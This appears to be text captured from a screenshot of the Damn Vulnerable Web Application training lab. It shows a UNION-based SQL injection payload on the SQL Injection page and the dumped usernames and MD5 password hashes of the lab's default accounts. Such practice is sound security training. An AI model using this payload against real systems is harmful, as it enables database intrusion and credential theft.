 Damn Vulnerable Web Ap
172.20.10.2/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info